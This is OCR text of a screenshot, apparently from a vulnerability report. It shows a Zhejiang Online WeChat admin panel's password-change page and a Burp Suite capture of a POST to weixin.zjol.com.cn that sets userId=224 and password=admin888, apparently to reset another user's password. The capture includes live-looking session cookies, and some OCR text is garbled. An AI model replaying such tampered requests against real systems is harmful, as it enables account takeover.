 浙江在线
www.zjol.com.cn
当前公众号
自动回复
微站功能
快速建站
统计分析
模板管理
全局设置
操作手册
公众号管理
积分规则管理
修改密码
编辑用户
修改密码
角色
普通用户
当前编辑的角色
用户名
zjolpdcs
当前编辑的用户名
新密码
••••••••
请填写密码，最小长度为 8 个字符
确认新密码
••••••••
重复输入密码，确认正确输入
备注
频道中心财税组蒋立
方便注明此用户的身份
上次登录时间
2015-01-28 22:20:28
上次登录IP
192.168.120.31
保存用户资料
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://weixin.zjol.com.cn:80 [183.129.221.109]
forward drop intercept is on action
raw params headers hex
POST /weixin/pages/ZjolMembers/saveCurrent.do HTTP/1.1
Host: weixin.zjol.com.cn
Proxy-Connection: keep-alive
Content-Length: 180
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://weixin.zjol.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.101 Safari/5
Content-Type: application/x-www-form-urlencoded
Referer: http://weixin.zjol.com.cn/weixin/pages/ZjolMembers/editCurrent.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=FCAB2F7ACAB777068456BABA6B86439A; pgv_si=s3369789440;
safedog-flow-item=F1B5D9B664BE84CD4EA5EEA94EB7282C; asdkh_d7a0_saltkey=yIhu1hH4;
asdkh_d7a0_lastvisit=1422448502; asdkh_d7a0_lastact=1422452226%09home.php%09; asdkh_d7a0_home_readfeed=
pgv_pvi=7194687488; pgv_info=ssi=s8338123754; lv=1422453533; vn=1; pv_uid=1422453534465;
Hm_lvt_419cfa1cc17e2e1dc6d4f431f8d19872=1422452226,1422452236,1422452462,1422453181;
Hm_lpvt_419cfa1cc17e2e1dc6d4f431f8d19872=1422453562; pv_source=; oidnull=ocSEPt42Ci5NwSB17WfVxOVu3D
oid143=ofg0BjwunjYnk3Gt3kitkAGtoG4M; oid=ocSEPt1GH9snM8Z_ZEDv6AC1J0vQ; remember-username=undefined
userId=224&password=admin888&remark=%E9%A2%91%E9%81%93%E4%B8%AD%E5%BF%83%E8%B4%A2%
E7%BB%84%E8%92%8B%E7%AB%8B&profile=%E4%BF%9D%E5%AD%98%E7%94%A8%E6%88%B7%E8%B
%99
+ < >